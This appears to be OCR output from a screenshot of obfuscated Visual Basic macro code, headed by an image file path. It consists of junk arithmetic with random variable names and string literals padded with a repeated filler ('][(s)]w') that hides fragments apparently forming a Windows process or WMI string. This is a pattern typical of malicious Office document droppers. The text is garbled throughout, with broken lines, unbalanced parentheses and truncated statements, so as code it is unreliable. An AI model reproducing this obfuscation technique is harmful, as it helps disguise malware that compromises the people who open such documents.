
dAb + LEwdAb
)
=
(
khBzHCG + 313
)
dAb + LEwdAb
)
=
 7 + Oct
(
3
)
 + gmIUFwJG + CDbl
(
8911
)
 + 
(
27
q 
=
"][(s"
 + 
")]wro][(s)]w][(s)]wce][(s)]w"
 + 
"s][(s)]ws
zHFPc
(
7 + 7 + 1 + 6
)
 As String

HY 
=
(
oRmjC
)
(
8 + 6 + 1 + 8
)
 As String

HFVEZI
)
=
(
Sin
(
8
)
 + 5 + 8051
)
WcJYJvH

HFVEZI + XHFVEZI
)
=
(
LRdJJHBHD + 8
)
HFVEZI + XHFVEZI
)
=
 9894 + Oct
(
9234
)
 + bCPzCaJIa + CDbl
(
(
6 + 6 + 1 + 4
)
 As String

FDA 
=
(
YCapJCq
)
E
(
8 + 6 + 1 + 6
)
 As String

BDA
)
=
(
Sin
(
6
)
 + 865 + 1
)
KMHJHwg

BDA + eBMBDA
)
=
(
QeFoJxC + 45
)
BDA + eBMBDA
)
=
 6 + Oct
(
5
)
 + DJchG + CDbl
(
78
)
 + 
(
6639 + 
6v3hsg 
=
"][(s)]w][(s"
 + 
")]w:][(s)]ww][(s)]win][(s)]w][
EXH
(
6 + 7 + 1 + 5
)
 As String

pQ 
=
(
sbyueQG
)